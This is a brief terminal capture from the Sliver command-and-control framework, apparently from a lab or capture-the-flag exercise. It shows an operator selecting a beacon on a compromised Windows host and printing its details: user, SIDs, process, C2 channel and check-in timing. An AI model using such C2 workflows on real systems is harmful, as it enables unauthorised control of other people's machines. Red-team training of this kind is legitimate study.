 [server] sliver > use
? Select a session or beacon: BEACON 99c0936b GROSS_BITE 10.200.119.21:50546 WRK1 CORP\lisa.moo
re windows/amd64
[*] Active beacon GROSS_BITE (99c0936b-9c5e-4fd6-b5d4-f0f630024426)
[server] sliver (GROSS_BITE) > info
Beacon ID: 99c0936b-9c5e-4fd6-b5d4-f0f630024426
Name: GROSS_BITE
Hostname: WRK1
UUID: ec22374f-909b-4b40-3777-9f5a0790e940
Username: CORP\lisa.moore
UID: S-1-5-21-170228521-1485475711-3199862024-1125
GID: S-1-5-21-170228521-1485475711-3199862024-513
PID: 4384
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://10.50.116.126:11013
Remote Address: 10.200.119.21:50546
Proxy URL:
Interval: 1m0s
Jitter: 30s
First Contact: Wed May 24 22:40:58 BST 2023 (8m23s ago)
Last Checkin: Wed May 24 22:48:35 BST 2023 (46s ago)
Next Checkin: Wed May 24 22:49:37 BST 2023 (in 16s)